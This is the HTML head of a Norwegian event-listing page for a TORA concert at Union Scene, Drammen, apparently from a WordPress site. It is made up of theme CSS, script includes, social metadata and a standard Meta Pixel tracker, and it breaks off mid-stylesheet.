

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://backstage.no/aktivitet/tora-union-scene-drammen/
body_size: 29575
content:
<!DOCTYPE html>
<html lang="nb-NO">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://use.typekit.net/gjz4vmw.css">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<title>TORA: Union Scene, Drammen &#8211; Backstage Management &amp; Produksjon</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://backstage.no/en/aktivitet/tora-union-scene-drammen/" />
<link rel="alternate" hreflang="no" href="https://backstage.no/aktivitet/tora-union-scene-drammen/" />
<link rel="alternate" hreflang="x-default" href="https://backstage.no/aktivitet/tora-union-scene-drammen/" />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Backstage Management &amp; Produksjon &raquo; strøm" href="https://backstage.no/feed/" />
<link rel='stylesheet' id='ai1ec_style-css' href='//backstage.no/wp-content/plugins/all-in-one-event-calendar/cache/7ff15ae8_ai1ec_parsed_css.css' type='text/css' media='all' />
<link rel='stylesheet' id='tnado_hidefi_styles-css' href='https://backstage.no/wp-content/plugins/hide-featured-image-on-all-single-pagepost//tnado-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://backstage.no/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='retrolie-style-css' href='https://backstage.no/wp-content/themes/retrolie/style.css' type='text/css' media='all' />
<style id='retrolie-style-inline-css' type='text/css'>
body{background-color:#fff;}

@media (max-width:1199px) {.mega-menu-content .menu-item.menu-item-type-post_type.menu-item-object-page a, .header-22 .menu--primary .menu-item-has-children ul li a {
  color: #fff !important;
		}
.header-22 .header-right-more, .header-22 .wpml-ls-item-toggle, .header-22 .page-open-mobile-menu i, .header-22 .page-open-off-sidebar, .header-22 .popup-search-wrap i, .header-22 .mini-cart .mini-cart-icon {

    color: #fff !important;

		}}

@media (max-width: 767px) {
  .page-title-bar-01 .page-title-bar-inner {
    padding-top: 60px !important;
    padding-bottom: 60px !important;
  }
		
		.page-content {
  padding-top: 40px;
  padding-bottom: 100px;
}
}

.page-title-bar-01 .page-breadcrumb {
		display: none
}
.primary-font,input,select,textarea{font-family:initial}.primary-font-important{font-family:initial !important}.boxed{max-width:1400px}::-moz-selection{color:#fff;background-color:#c3418b}::selection{color:#fff;background-color:#c3418b}mark,blockquote:before,.growl-close:hover,.primary-color,.insight-core-bmw li a:hover,.widget_nav_menu li a:hover,.widget_pages li a:hover,.widget_categories li a:hover,.widget_product_categories li a:hover,.widget_recent_entries li a:hover,.widget_archive li a:hover,.widget_meta li a:hover,.page-template-coming-soon-01 .cs-subtitle,.tm-accordion.style-01 .active .accordion-title,.tm-accordion.style-01 .accordion-title-wrapper:hover .accordion-title,.tm-accordion.style-02 .accordion-title:hover,.tm-accordion.style-03 .active .accordion-title,.tm-button.style-solid.tm-button-primary,.tm-button.style-text.tm-button-primary:hover,.tm-button.style-text.tm-button-primary .button-icon,.tm-box-icon .tm-box-icon__btn .button-icon,.tm-box-icon .tm-box-icon__btn:hover,.tm-box-icon.style-01 .icon,.tm-box-icon.style-02 .icon,.tm-box-icon.style-03 .icon,.tm-box-icon.style-04 .icon,.tm-box-icon.style-05 .icon,.tm-box-icon.style-05 .tm-box-icon__btn,.tm-box-icon.style-07 .tm-box-icon__btn,.tm-box-icon.style-07 .icon,.tm-popup-video .video-text,.tm-counter .number-wrap,.tm-circle-progress-chart .chart-icon,.chart-legends li:hover,.tm-drop-cap.style-02 .drop-cap,.tm-product-banner-slider .tm-product-banner-btn,.tm-countdown.style-03 .second .number,.typed-text mark,.typed-text .typed-cursor,.typed-text-02 .typed-cursor,.tm-twitter.style-slider-quote .tweet-info:before,.tm-twitter.style-slider-quote .tweet-text a,.tm-twitter .tweet:before,.tm-twitter.style-slider .tweet .tweet-text a,.tm-info-boxes .box-icon,.tm-info-boxes .tm-button .button-icon,.tm-problem-solution .ps-label,.tm-instagram .instagram-user-name,.tm-mailchimp-form.style-01 .form-submit,.tm-mailchimp-form.style-02 .form-submit,.tm-grid-wrapper.filter-counter-style-01 .btn-filter.current,.tm-grid-wrapper.filter-counter-style-01 .btn-filter:hover,.single-post .post-quote-name,.single-post .post-quote-name a,.sticky .post-sticky span,.tm-blog .post-title a:hover,.tm-blog .post-categories a:hover,.tm-blog.style-list .post-read-more a:hover,.tm-blog.style-list .post-read-more a.tm-button.style-border-text:hover .button-text:after,.tm-blog.style-list .sticky .post-title,.tm-blog.style-list .post-quote:before,.tm-blog.style-list .post-quote .post-quote-name,.tm-blog.style-list .post-quote .post-quote-name a,.tm-blog.style-classic-01 .post-quote-icon,.tm-blog.style-classic-01 .post-read-more a:hover,.tm-blog.style-classic-01 .post-quote-name,.tm-blog.style-classic-01 .post-read-more .tm-button.style-border-text .button-text:after,.tm-blog.style-classic-02 .post-read-more a:hover,.tm-blog.style-classic-03 .post-date,.tm-blog.style-grid-masonry .post-quote-name,.tm-blog.style-grid-masonry .post-quote-icon,.tm-blog.style-grid-masonry .post-read-more a:hover,.tm-blog.style-grid-metro .format-quote .post-content:before,.tm-blog.style-grid-sticky .format-quote .post-content:before,.tm-swiper.pagination-style-09 .swiper-pagination-bullet.swiper-pagination-bullet-active,.tm-swiper.pagination-style-09 .swiper-pagination-bullet:hover,.tm-heading.highlight mark,.tm-heading.modern-02 .heading,.tm-heading.modern-04 .heading,.tm-popup-video.style-poster-04 .video-play,.tm-product.style-grid .woosw-btn.woosw-added,.tm-product.style-grid .woosc-btn.woosc-btn-added,.tm-pricing .feature-icon,.tm-pricing-rotate-box .tm-pricing-list li:before,.tm-portfolio.style-carousel-auto-wide .post-categories,.tm-portfolio.style-carousel-auto-wide .post-read-more a:hover,.tm-portfolio.style-carousel-auto-wide .post-read-more .button-icon,.tm-portfolio.style-metro-with-caption .post-wrapper:hover .post-title,.tm-portfolio-featured.style-01 .post-title a:hover,.tm-portfolio.style-caption-02 .post-categories a,.tm-portfolio.style-caption-03 .post-categories a,.tm-portfolio.style-caption-01 .post-categories,.portfolio-overlay-caption .post-overlay-categories,.tm-icon.style-01 .icon,.portfolio-nav-links .cats a:hover,.tm-list .marker,.tm-list .link:hover,.tm-list.style-modern-icon .marker,.tm-timeline.style-01 .year,.tm-testimonial.style-grid .testimonial-quote-icon,.tm-testimonial.style-carousel .testimonial-quote-icon,.tm-testimonial.style-carousel-02 .testimonial-quote-icon,.tm-testimonial.style-carousel-04 .testimonial-quote-icon,.tm-testimonial.style-carousel-free-mode .testimonial-quote-icon,.tm-testimonial.style-simple-slider .testimonial-quote-icon,.tm-mailchimp-form-popup .subscribe-open-popup-link,.mailchimp-form-popup-close:hover,.tm-mailchimp-form-box.style-01 .form-submit,.tm-social-networks .link:hover,.tm-social-networks.style-large-icons .link:hover,.tm-swiper .swiper-nav-button:hover,.tm-slider a:hover .heading,.tm-list.style-circle-02 .icon-title,.tm-list.style-circle-02 .list-item:hover .title,.woosw-area .woosw-inner .woosw-content .woosw-content-top .woosw-close:hover,.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover,.woosw-continue:hover,.skin-primary .wpcf7-text.wpcf7-text,.skin-primary .wpcf7-textarea,.tm-menu .menu-price,.page-content .tm-custom-menu.style-1 .menu a:hover,.post-share a:hover,.post-share-toggle,.tagcloud a:hover,.single-post .post-meta .meta-icon,.single-post .post-meta .sl-icon,.single-post .post-categories a:hover,.single-post .entry-footer .post-share a:hover,.single-post .post-quote-content .quote-icon,.single-portfolio .portfolio-share a:hover,.tm-posts-widget .post-date:before,.page-sidebar .widget_pages .current-menu-item>a,.page-sidebar .widget_nav_menu .current-menu-item>a,.page-sidebar .insight-core-bmw .current-menu-item>a,.widget_recent_entries .post-date:before,.widget_product_search .search-submit,.tm-grid-wrapper.filter-counter-style-02 .btn-filter.current,.tm-grid-wrapper.filter-counter-style-02 .btn-filter:hover,.tm-grid-wrapper.filter-counter-style-02 .btn-filter.current .filter-counter,.tm-grid-wrapper.filter-counter-style-02 .btn-filter:hover .filter-counter,body.search .page-main-content .search-form .search-submit,.page-sidebar-fixed .widget a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-retrolie-01 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-retrolie-01 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-retrolie-02 .vc_tta-tab:hover,.page-template-portfolio-fullscreen-type-hover-03 .page-social-networks a:hover,.page-template-blog-split-slider .post-categories a,.page-pagination li .current,.page-pagination li a:hover,.page-pagination li a:focus{color:#c3418b}.primary-color-important,.primary-color-hover-important:hover{color:#c3418b!important}.primary-background-color,.hint--primary:after,.page-scroll-up,.widget_calendar #today,.top-bar-01 .top-bar-button,.desktop-menu .header-09 .header-special-button,.tm-swiper .swiper-pagination-bullet:hover:before,.tm-swiper .swiper-pagination-bullet.swiper-pagination-bullet-active:before,.tm-swiper .swiper-container-horizontal>.swiper-scrollbar .swiper-scrollbar-drag,.tm-accordion.style-02 .active .accordion-title,.tm-maps.marker-style-signal .animated-dot .middle-dot,.tm-maps.marker-style-signal .animated-dot div[class*='signal'],.tm-gallery .overlay,.tm-grid-wrapper.filter-counter-style-01 .filter-counter,.tm-list.style-circle-02 .list-item:hover .marker:before,.related-posts .post-categories-related a,.tm-blog.style-list .post-categories a,.tm-blog.style-grid-sticky .post-wrapper,.tm-blog.style-grid-sticky .post-video .icon,.tm-blog.style-classic-01 .post-categories a,.tm-blog.style-classic-01 .post-info:before,.tm-blog.style-classic-02 .post-categories a,.tm-blog.style-grid-masonry .post-categories a,.tm-blog.style-classic-02 .post-read-more .tm-button.style-border-text .button-text:after,.tm-blog.style-grid-masonry .post-read-more .tm-button.style-border-text .button-text:after,.tm-blog.style-grid-modern .post-read-more,.tm-blog.style-grid-modern .post-feature:after,.tm-button.tm-button-primary.style-solid:hover,.tm-icon.style-02 .icon,.tm-countdown.style-02 .number,.tm-contact-form-7.style-03 .wpcf7-form-control-wrap:after,.tm-gradation .dot,.tm-heading.below-separator .separator:after,.tm-heading.thick-separator .separator:after,.tm-heading.top-separator .separator:after,.tm-heading.above-x-separator .separator:before,.tm-heading.above-x-separator .separator:after,.tm-heading.below-x-separator .separator:before,.tm-heading.below-x-separator .separator:after,.tm-portfolio.style-carousel-auto-wide .post-title:before,.tm-separator.style-modern-dots .dot,.tm-team-member.style-01 .overlay,.tm-team-member.style-02 .overlay,.tm-team-member.style-03 .overlay,.tm-timeline .dot:before,.tm-timeline .dot:after,.tm-testimonial.style-grid .testimonial-item:hover,.tm-testimonial.style-carousel .testimonial-item:hover,.tm-testimonial.style-carousel-02 .testimonial-item:hover,.tm-testimonial.style-carousel-03 .swiper-slide-active .testimonial-item,.tm-testimonial.style-carousel-free-mode .testimonial-item:hover,.tm-text-box.style-03,.tm-rotate-box .box,.tm-attribute-list.style-02 .item:before,.tm-slider-button.style-01 .slider-btn:hover,.tm-social-networks.style-flat-rounded-icon .item:hover .link,.tm-social-networks.style-solid-rounded-icon .item:hover .link,.tm-button.style-flat.tm-button-primary,.tm-button.style-flat.tm-button-secondary:hover,.tm-button.style-flat-rounded.tm-button-primary,.tm-button.style-flat-rounded.tm-button-secondary:hover,.tm-button.style-border-icon.tm-button-primary,.tm-button.style-solid.tm-button-grey:hover,.tm-pricing-table .tm-button.tm-button-primary.tm-pricing-button:hover,.vc_progress_bar .vc_general.vc_single_bar .vc_bar,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-retrolie-01 .vc_tta-tab.vc_active:after,.wpb-js-composer .vc_tta-style-retrolie-02 .vc_tta-tab.vc_active,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-retrolie-02 .vc_active .vc_tta-panel-heading,.tm-popup-video .video-play,.tm-pricing.style-01 .tm-pricing-feature-mark,.tm-pricing .tm-pricing-button:hover,.tm-mailchimp-form-box.style-01,.portfolio-overlay-icon .post-overlay-icon:hover,.tm-swiper.nav-style-10 .swiper-nav-button:hover,.tm-services-list.style-02 .service-image .blend-bg,.tm-swiper .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.tm-swiper.pagination-style-07 .progressbar .filled,.tm-swiper.pagination-style-02 .swiper-pagination-bullet:hover:before,.tm-swiper.pagination-style-02 .swiper-pagination-bullet.swiper-pagination-bullet-active:before,.tm-swiper.pagination-style-04 .swiper-pagination-bullet:hover:before,.tm-swiper.pagination-style-04 .swiper-pagination-bullet.swiper-pagination-bullet-active:before,.tm-swiper.nav-style-05 .swiper-nav-button:hover,.single-post.single-blog-style-modern .post-share-list a:hover,.portfolio-details-gallery .portfolio-overlay,.widget_product_search .search-submit:hover,body.search .page-main-content .search-form .search-submit:hover,.tm-search-form .category-list a:hover,.select2-container--default .select2-results__option--highlighted[aria-selected],.page-links>span,.page-links>a:hover,.page-links>a:focus,.comment-nav-links li .current,.comment-nav-links li a:hover,.comment-nav-links li a:focus{background-color:#c3418b}.primary-background-color-important,.primary-background-color-hover-important:hover,.lg-progress-bar .lg-progress{background-color:#c3418b!important}.tm-box-icon.style-05 .icon,.single-post .post-link,.single-post article.post .post-quote,.tm-blog.style-list .post-quote{background-color:rgba(195,65,139,0.1)}.btn-view-full-map{background-color:rgba(195,65,139,0.7)}.primary-border-color,.widget_search .search-field:focus,.widget_product_search .search-field:focus,.popup-search-wrap .search-form .search-field:focus,.tm-swiper.pagination-style-09 .swiper-pagination-bullet.swiper-pagination-bullet-active,.widget .mc4wp-form input[type=email]:focus,.tm-pricing.style-02.tm-pricing-featured .inner,.tm-accordion.style-01 .active .accordion-title,.tm-button.style-flat.tm-button-primary,.tm-button.style-flat-rounded.tm-button-primary,.tm-button.style-solid.tm-button-primary,.tm-button.style-border-icon.tm-button-primary,.tm-button.style-solid.tm-button-grey:hover,.tm-swiper.nav-style-10 .swiper-nav-button:hover,.tm-box-icon.style-01:hover .content-wrap:before,.tm-box-icon.style-04 .tm-box-icon__btn:before,.tm-box-icon.style-04 .tm-box-icon__btn:hover:before,.tm-box-icon.style-05:hover .icon:after,.tm-box-icon.style-07 .icon,.tm-timeline.style-01 .year,.tm-testimonial.style-simple-slider .testimonial-quote-icon,.tm-slider-button.style-01 .slider-btn:hover,.widget_pages .current-menu-item,.widget_nav_menu .current-menu-item,.insight-core-bmw .current-menu-item,.post-share-toggle:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-retrolie-02 .vc_tta-tab.vc_active{border-color:#c3418b}.tm-team-member.style-02:hover .photo{border-color:rgba(195,65,139,0.1)}.primary-border-color-important,.primary-border-color-hover-important:hover,.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover,#fp-nav ul li a.active span,.fp-slidesNav ul li a.active span{border-color:#c3418b!important}.tm-grid-wrapper.filter-counter-style-01 .filter-counter:before,.hint--primary.hint--top-left:before,.hint--primary.hint--top-right:before,.hint--primary.hint--top:before{border-top-color:#c3418b}.hint--primary.hint--right:before{border-right-color:#c3418b}.hint--primary.hint--bottom-left:before,.hint--primary.hint--bottom-right:before,.hint--primary.hint--bottom:before,.related-posts .post-wrapper{border-bottom-color:#c3418b}blockquote,.hint--primary.hint--left:before{border-left-color:#c3418b}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-retrolie-01 .vc_tta-tab.vc_active:after{box-shadow:0 0 0 8px rgba(195,65,139,0.18),0 0 0 18px rgba(195,65,139,0.18)}.testimonial-info svg *{fill:#c3418b}.tm-pricing-rotate-box .title{background-color:#c3418b;background-image:linear-gradient(-129deg,#c3418b 0,#000 100%)}.tm-button.style-flat-gradient{background-color:#c3418b;background-image:linear-gradient(to right,#c3418b 0,#000 50%,#c3418b 100%)}.tm-button.style-icon-rounded-gradient:hover{background-color:#c3418b;background-image:linear-gradient(to right,#c3418b 0,#000 100%)}.tm-popup-video.style-button-06 .video-play:before,.tm-popup-video.style-button-06 .video-play:after,.tm-counter.style-01 .icon i,.tm-heading.highlight-02 mark,.tm-testimonial-pagination .thumb-wrap{background-color:#c3418b;background-image:linear-gradient(-133deg,#000 0,#c3418b 100%)}.secondary-color,.page-close-off-sidebar,.widget_search .search-submit,.tm-counter .heading,.tm-banner.style-02 .tm-banner-button,.tm-blog.style-classic-01 .post-read-more a,.tm-blog.style-classic-02 .post-read-more a,.tm-blog.style-grid-masonry .post-read-more a,.related-posts .post-read-more .button-text,.tm-button.tm-button-secondary.style-solid,.tm-button.tm-button-secondary.style-text,.tm-button.tm-button-secondary.style-text:hover .button-icon,.tm-button.style-flat.tm-button-grey,.tm-button.style-flat-rounded.tm-button-grey,.tm-button.style-solid.tm-button-grey,.tm-mailchimp-form.style-05 .form-submit,.tm-swiper.pagination-style-09 .swiper-pagination-bullet,.tm-swiper.nav-style-09 .swiper-nav-button,.tm-portfolio.style-caption-02 .post-categories a:hover,.tm-portfolio.style-caption-03 .post-categories a:hover,.portfolio-overlay-icon .post-overlay-icon,.tm-box-icon.style-04 .tm-box-icon__btn,.tm-heading.highlight-secondary-color mark,.tm-twitter.style-slider-quote .tweet-text a:hover,.tm-twitter.style-slider .tweet:before,.tm-twitter.style-slider .tweet .tweet-text,.tm-twitter.style-slider .tweet .tweet-text a:hover,.related-portfolio-item .post-overlay-categories,.single-post .post-link a,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,.comment-list .comment-datetime:before{color:#000}.secondary-color-important,.secondary-color-hover-important:hover,.page-template-coming-soon-01 .form-submit,.page-template-coming-soon-01 .form-submit:hover{color:#000!important}.secondary-background-color,.hint--secondary:after,.tm-banner.style-02 .tm-banner-button .button-text:before,.tm-banner.style-02 .tm-banner-button .button-text:after,.related-posts .post-categories-related a:hover,.single-post .blog-modern-header,.single-post.single-blog-style-modern .post-pagination-next,.tm-blog.style-list .post-categories a:hover,.tm-blog.style-classic-01 .post-categories a:hover,.tm-blog.style-classic-01 .has-post-thumbnail .post-overlay:before,.tm-blog.style-classic-02 .post-categories a:hover,.tm-blog.style-grid-masonry .post-categories a:hover,.tm-blog.style-grid-masonry .has-post-thumbnail .post-overlay:before,.tm-blog.style-grid-modern .post-read-more:hover,.tm-blog.style-carousel-left-image .post-read-more a:hover,.tm-button.tm-button-secondary.style-solid:hover,.tm-button.style-flat.tm-button-primary:hover,.tm-button.style-flat.tm-button-secondary,.tm-button.style-flat-rounded.tm-button-primary:hover,.tm-button.style-flat-rounded.tm-button-secondary,.tm-button.style-flat.tm-button-grey:hover,.tm-button.style-flat-rounded.tm-button-grey:hover,.tm-swiper.nav-style-09 .swiper-nav-button:hover,.tm-timeline.style-01 .content-header,.tm-mailchimp-form.style-05 .form-submit:hover,.top-bar-01 .top-bar-button:hover,.tm-search-form .search-submit:hover,.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-tab>a,.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.vc_tta-tabs.vc_tta-color-secondary.vc_tta-style-modern .vc_tta-tab>a,.vc_tta-color-secondary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-tab>a,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:focus,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:hover,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab:not(.vc_active)>a:focus,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab:not(.vc_active)>a:hover,.page-template-blog-split-slider .post-categories a:hover{background-color:#000}.secondary-background-color-important,.secondary-background-color-hover-important:hover,.mejs-controls .mejs-time-rail .mejs-time-current{background-color:#000!important}.secondary-border-color,.tm-button.tm-button-secondary.style-solid,.page-template-coming-soon-01 .form-input,.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before,.vc_tta-tabs.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab>a,.tm-mailchimp-form.style-05 .form-submit:hover,.tm-mailchimp-form.style-05 input[type='email'],.tm-swiper.nav-style-09 .swiper-nav-button:hover{border-color:#000}.secondary-border-color-important,.secondary-border-color-hover-important:hover{border-color:#000!important}.hint--secondary.hint--top-left:before,.hint--secondary.hint--top-right:before,.hint--secondary.hint--top:before{border-top-color:#000}.hint--secondary.hint--right:before{border-right-color:#000}.hint--secondary.hint--bottom-left:before,.hint--secondary.hint--bottom-right:before,.hint--secondary.hint--bottom:before{border-bottom-color:#000}.hint--secondary.hint--left:before{border-left-color:#000}.lg-backdrop{background-color:#000 !important}.page-search-popup>.inner{background-color:#4F3230;background-image:linear-gradient(138deg,#4F3230 0,#3e1500 100%)}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://backstage.no/wp-content/themes/retrolie/assets/fonts/awesome/css/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://backstage.no/wp-content/themes/retrolie/assets/libs/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='spinkit-css' href='https://backstage.no/wp-content/themes/retrolie/assets/libs/spinkit/spinkit.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://backstage.no/wp-content/themes/retrolie/assets/libs/lightGallery/css/lightgallery.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://backstage.no/wp-content/themes/retrolie/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-woosw-css' href='https://backstage.no/wp-content/themes/retrolie/assets/libs/perfect-scrollbar/css/custom-theme.css' type='text/css' media='all' />
<script type="text/javascript" src="https://backstage.no/?ai1ec_render_js=event.js&amp;is_backend=false" id="ai1ec_requirejs-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://backstage.no/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://backstage.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://backstage.no/aktivitet/tora-union-scene-drammen/" />
<link rel='shortlink' href='https://backstage.no/?p=8003' />
<meta name="generator" content="WPML ver:4.8.4 stt:1,39;" />
<meta property="og:url" content="https://backstage.no/aktivitet/tora-union-scene-drammen/" />
<meta property="og:title" content="TORA: Union Scene, Drammen (2023-03-23)" />
<meta property="og:type" content="article" />
<meta property="og:description" content="" />
<meta property="og:image" content="" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="TORA: Union Scene, Drammen (2023-03-23)" />
<meta name="twitter:description" content="No data" />
<meta name="twitter:image" content="" />

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '246389769381919', url);
fbq('init', '246389769381919', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://backstage.no/wp-content/uploads/2018/03/cropped-BS-logo-til-HS-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://backstage.no/wp-content/uploads/2018/03/cropped-BS-logo-til-HS-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://backstage.no/wp-content/uploads/2018/03/cropped-BS-logo-til-HS-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://backstage.no/wp-content/uploads/2018/03/cropped-BS-logo-til-HS-270x270.jpg" />
<style id="kirki-inline-styles">.top-bar-01{padding-top:0px;padding-bottom:0px;background-color:#fff;border-bottom-width:1px;border-bottom-color:#eee;color:#999;}.top-bar-01, .top-bar-01 a{font-weight:normal;line-height:1.78;font-size:14px;}.top-bar-01 a{color:#d8d8d8;}.top-bar-01 a:hover, .top-bar-01 a:focus{color:#F6732E;}.top-bar-01 .top-bar-text-wrap, .top-bar-01 .top-bar-social-network, .top-bar-01 .top-bar-social-network .social-link + .social-link{border-color:#eeeeee;}.headroom--not-top .page-header-inner .header-wrap{min-height:80px;}.headroom--not-top .page-header-inner{padding-top:0px!important;padding-bottom:0px!important;}.desktop-menu .headroom--not-top.headroom--not-top .menu--primary .menu__container > li > a,.desktop-menu .headroom--not-top.headroom--not-top .menu--primary .menu__container > ul > li >a{padding-top:31px;padding-bottom:31px;padding-left:15px;padding-right:15px;}.header-more-tools-opened .header-right-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-more-tools-opened .header-right-inner .header-right-more, .header-more-tools-opened .header-right-inner .page-open-off-sidebar, .header-more-tools-opened .header-right-inner .wpml-ls-item-toggle, .header-more-tools-opened .header-right-inner .page-open-main-menu, .header-more-tools-opened .header-right-inner .page-open-mobile-menu i, .header-more-tools-opened .header-right-inner .popup-search-wrap i, .header-more-tools-opened .header-right-inner .mini-cart .mini-cart-icon{color:#4F3230;}.header-more-tools-opened .header-right-inner .header-right-more:hover, .header-more-tools-opened .header-right-inner .page-open-off-sidebar:hover, .header-more-tools-opened .header-right-inner .page-open-main-menu:hover, .header-more-tools-opened .header-right-inner .page-open-mobile-menu:hover i, .header-more-tools-opened .header-right-inner .popup-search-wrap:hover i, .header-more-tools-opened .header-right-inner .mini-cart .mini-cart-icon:hover{color:#c3418b;}.header-more-tools-opened .header-right-inner .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#c3418b!important;}.header-more-tools-opened .header-right-inner .mini-cart .mini-cart-icon:after{color:#fff;background-color:#c3418b;}.header-more-tools-opened .header-right-inner .header-social-networks a{color:#4F3230;background:rgba(0, 0, 0, 